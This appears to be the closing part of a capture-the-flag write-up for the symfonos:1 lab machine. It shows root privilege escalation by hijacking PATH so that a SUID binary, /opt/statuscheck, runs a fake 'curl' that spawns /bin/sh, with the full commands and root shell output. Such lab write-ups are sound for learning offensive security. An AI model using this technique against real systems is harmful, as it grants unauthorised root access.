helios@symfonos:/home/helios$ find / -perm -4000 -type f 2>/dev/null find / -perm -4000 -type f 2>/dev/null /usr/lib/eject/dmcrypt-get-device /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/openssh/ssh-keysign /usr/bin/passwd /usr/bin/gpasswd /usr/bin/newgrp /usr/bin/chsh /usr/bin/chfn /opt/statuscheck /bin/mount /bin/umount /bin/su /bin/pingWe may notice /opt/statuscheck has SUID bit on. Let's run this to see what is about:
helios@symfonos:/opt$ ./statuscheck ./statuscheck HTTP/1.1 200 OK Date: Sat, 30 Aug 2025 11:52:33 GMT Server: Apache/2.4.25 (Debian) Last-Modified: Sat, 29 Jun 2019 00:38:05 GMT ETag: "148-58c6b9bb3bc5b" Accept-Ranges: bytes Content-Length: 328 Vary: Accept-Encoding Content-Type: text/htmlIt looks like the binary of statuscheck is retrieving html from somewhere.
helios@symfonos:/opt$ strings statuscheck strings statuscheck /lib64/ld-linux-x86-64.so.2 libc.so.6 system __cxa_finalize __libc_start_main _ITM_deregisterTMCloneTable __gmon_start__ _Jv_RegisterClasses _ITM_registerTMCloneTable GLIBC_2.2.5 curl -I H http://lH ocalhostH AWAVA AUATL []A\A]A^A_ ;*3$" GCC: (Debian 6.3.0-18+deb9u1) 6.3.0 20170516 crtstuff.c __JCR_LIST__ deregister_tm_clones __do_global_dtors_aux completed.6972 __do_global_dtors_aux_fini_array_entry frame_dummy __frame_dummy_init_array_entry prog.c __FRAME_END__ __JCR_END__ __init_array_end _DYNAMIC __init_array_start __GNU_EH_FRAME_HDR _GLOBAL_OFFSET_TABLE_ __libc_csu_fini _ITM_deregisterTMCloneTable _edata system@@GLIBC_2.2.5 __libc_start_main@@GLIBC_2.2.5 __data_start __gmon_start__ __dso_handle _IO_stdin_used __libc_csu_init __bss_start main _Jv_RegisterClasses __TMC_END__ _ITM_registerTMCloneTable __cxa_finalize@@GLIBC_2.2.5 .symtabUse strings to inspect its readable characters and we find actually the utitily is calling curl command. We can manupilate the binary by creating our own curl:
helios@symfonos:/tmp$ echo '/bin/sh' > curl echo '/bin/sh' > curl helios@symfonos:/tmp$ chmod 777 curl chmod 777 curl helios@symfonos:/tmp$ export PATH=/tmp:$PATH export PATH=/tmp:$PATH helios@symfonos:/tmp$ /opt/statuscheck /opt/statuscheck # cd /root cd /root # ls -alh ls -alh total 24K drwx------ 2 root root 4.0K Jun 28 2019 . drwxr-xr-x 22 root root 4.0K Jun 28 2019 .. lrwxrwxrwx 1 root root 9 Jun 28 2019 .bash_history -> /dev/null -rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc -rw-r--r-- 1 root root 148 Aug 17 2015 .profile -rw-r--r-- 1 root root 66 Jun 28 2019 .selected_editor -rw-r--r-- 1 root root 1.7K Jun 28 2019 proof.txt # cat proof.txt cat proof.txt Congrats on rooting symfonos:1! \ __ --==/////////////[})))==* / \ ' ,| `\`\ //| ,| \ `\ //,/' -~ | ) _-~~~\ |/ / |'| _-~ / , (( /' ) | \ / /'/ _-~ _/_-~| ((( ; /` ' )/ /'' _ -~ _-~ ,/' ) )) `~~\ `\\/'/|' __--~~__--\ _-~ _/, ((( )) / ~~ \ /~ __--~~ --~~ __/~ _-~ / ((\~\ | ) | ' / __--~~ \-~~ _-~ `\(\ __--( _/ |'\ / --~~ __--~' _-~ ~| ( ((~~ __-~ \~\ / ___---~~ ~~\~~__--~ ~~\~~~~~~ `\-~ \~\ / __--~~~'~~/ ;\ __.-~ ~-/ ~~~~~__\__---~~ _..--._ ;;;;;;;;' / ---~~~/_.-----.-~ _.._ ~\ ;;;;;;;' / ----~~/ `\,~ `\ \ ;;;;' ( ---~~/ `:::| `\\. |' _ `----~~~~' / `:| ()))), ______/\/~ | / / (((((()) /~;;.____/;;' / ___.---( `;;;/ )))'`)) / // _;______;'------~~~~~ |;;/\ / (( ( // \ \ / | \;;,\ ` (<_ \ \ /',/-----' _> \_| \\_ //~;~~~~~~~~~ \_| (,~~ \~\ ~~ Contact me via Twitter @zayotic to give feedback! #It works. We are done. It is noteworthy we can't use bash like:
echo '/bin/bash' >curl
Comments
Leave a Comment
No comments yet. Be the first to comment!